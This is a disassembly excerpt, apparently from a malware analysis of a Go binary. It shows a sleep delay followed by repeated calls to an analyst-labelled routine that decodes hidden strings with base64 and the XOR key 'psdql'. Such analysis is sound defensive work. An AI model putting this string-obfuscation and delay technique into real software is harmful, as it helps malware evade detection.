 mov ebx, 2
mov rcx, rbx
call path_filepath_join
mov [rsp+140h+var_C8], rax
mov [rsp+140h+var_110], rbx
mov rax, 12A05F200h
call time_Sleep
lea rax, aHttp2Transport+0FDCh ; "GAcQAR9KXEsGGwddBx4BFQEHGAMZFwEQABkJBRU"...
mov ebx, 3Ch ; '<'
lea rcx, aPsdql ; "psdql"
mov edi, 5
call mw_main_b64decode_xor
mov [rsp+140h+var_98], rax
mov [rsp+140h+var_E0], rbx
lea rcx, aPsdql ; "psdql"
mov edi, 5
lea rax, a20060102150405+18E6h ; "M0k4IR4fFBYQAVA1DR0JAy8wHhwRCUQ+KjQvMxA"...
mov ebx, 2Ch ; ','
call mw_main_b64decode_xor
mov [rsp+140h+var_A0], rax
mov [rsp+140h+var_E8], rbx
lea rcx, aPsdql ; "psdql"
mov edi, 5
lea rax, aHttp2Transport+1E4Fh ; "GAcQAR9KXEsSAx0WFhIFHwEBBwMcBgcQA14QCxx"...
mov ebx, 44h ; 'D'
call mw_main_b64decode_xor
mov [rsp+140h+var_A8], rax
mov [rsp+140h+var_F0], rbx
lea rcx, aPsdql ; "psdql"
mov edi, 5
lea rax, aHttp2Transport+1018h ; "IxwCBRsRAQEtIRkQFh4fHxUQLTsZHQAeGwMvJwQ"...
mov ebx, 3Ch ; '<'
call mw_main_b64decode_xor